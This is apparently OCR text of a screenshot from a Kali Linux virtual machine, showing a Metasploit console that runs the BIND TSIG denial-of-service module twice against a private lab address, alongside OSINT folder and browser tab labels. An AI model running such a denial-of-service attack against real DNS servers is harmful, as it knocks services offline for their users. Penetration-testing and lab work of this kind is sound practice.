 analyst.example.com [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Example Corp. – Your P... Shell No. 1 Shell No. 1 Q3_OSINT_Data - File ... 02:19 AM
Q3_OSINT_Data - File Manager
File Edit View Go Help
/root/Desktop/Q3/Q3_OSINT_Data/
Shell No. 1
File Actions Edit View Help
msf5 auxiliary(dos/dns/bind_tsig) > run
[*] Sending 1 packet(s) to 10.10.10.10 from 10.10.10.7
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(dos/dns/bind_tsig) > run
[*] Sending 1 packet(s) to 10.10.10.10 from 10.10.10.7
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(dos/dns/bind_tsig) >
Example Corp. – Your PR Agency - Mozilla Firefox
Example Corp. – Your PR Workspaces | Faraday Nessus Essentials / Login Example Corp. – Your PR Ag Whois_Info.png (PNG Image
example.com
Kali Linux Exploit-DB Bansal X